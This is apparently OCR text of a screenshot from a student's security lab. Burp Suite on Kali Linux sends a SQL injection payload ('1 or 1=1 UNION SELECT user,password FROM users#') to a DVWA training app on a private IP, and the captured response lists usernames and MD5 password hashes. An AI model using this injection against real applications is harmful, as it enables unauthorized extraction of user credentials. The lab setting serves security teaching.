 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2021.2-vmware-amd
Windows 10 x64
Windows 7 x64
TRANNGOCANH-Proj10
Shared VMs (Deprecated)
Windows 10 x64
Kali-Linux-2021.2-vmware-a...
Burp Suite Community E...
Firefox
*Untitled 1 - Mousepad
Vulnerability: SQL Injecti...
09:41 PM
95%
Vulnerability: SQL I
Not s
Burp Suite Community Edition v2021.2.1 - Temporary Project
*Untitled 1 - Mousepad
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Target: http://192.168.249.136
Request
Pretty Raw \n Actions
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.249.136
3 Content-Length: 64
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.249.136
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://192.168.249.136/dvwa/vulnerabilities/sqli/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=jk2k4rji6j05k0l5qv8efeur30; security=medium
14 Connection: close
15
16 id=1 or 1=1 UNION SELECT user,password FROM
users#&Submit=Submit
Search...
0 matches
Response
Pretty Raw Render \n Actions
78 <input type="submit" name="Submit" value="Subm
79 </p>
80
81 </form>
82 <pre>
ID: 1 or 1=1 UNION SELECT user,password FROM use
First name: admin<br />
Surname: admin
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user,password FROM use
First name: Gordon<br />
Surname: Brown
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user,password FROM use
First name: Hack<br />
Surname: Me
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user,password FROM use
First name: Pablo<br />
Surname: Picasso
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user,password FROM use
First name: Bob<br />
Surname: Smith
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user,password FROM use
First name: admin<br />
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user,password FROM use
First name: gordonb<br />
Surname: e99a18c428cb38d5f260853678922e03
</pre>
<pre>
ID: 1 or 1=1 UNION SELECT user,password FROM use
First name: 1337<br />
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
Response Headers (9)
Done
5,687 bytes | 34 millis
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
Downloads
(1) 7 - SQL Injecti...
Kali-Linux-2021.2...
Document1 - WP...
ENG
8:41 AM
5/30/2022